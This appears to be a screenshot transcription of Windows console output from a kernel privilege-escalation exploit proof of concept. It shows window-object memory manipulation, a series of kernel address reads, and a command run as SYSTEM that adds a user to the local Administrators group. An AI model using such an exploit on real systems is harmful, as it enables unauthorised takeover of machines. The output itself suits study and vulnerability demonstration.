 Select Command Prompt
Min BaseAddress:000001E8DBECD000   RegionSize=:00000000000C8000
realMagicHwnd=0000000000120268
Free ExtraBytes:0000000000001251
set ExtraData == 0000000000030180
Free ExtraBytes:0000000000001251
dwRet=0000000000006EA0
tagWndMin_offset_0x128=0000000000006EA0
g_qwExpLoit=FFFFEE3340827A00
qwFrist read=FFFFEE3340835000
qwSecond read=FFFFC902CBCDDA80
qwSecond read=FFFFEE3341200000
qwFourth read=FFFFEE334069F010
qwFifth read=FFFFC902CD8CF080
qwSixth read=FFFFC902D31450C0
[*] Trying to execute net localgroup Administrators admin /add as SYSTEM
[+] ProcessCreated with pid 13052!
===============================
System error 1378 has occurred.
The specified account name is already a member of the group.
C:\Users\admin\Desktop>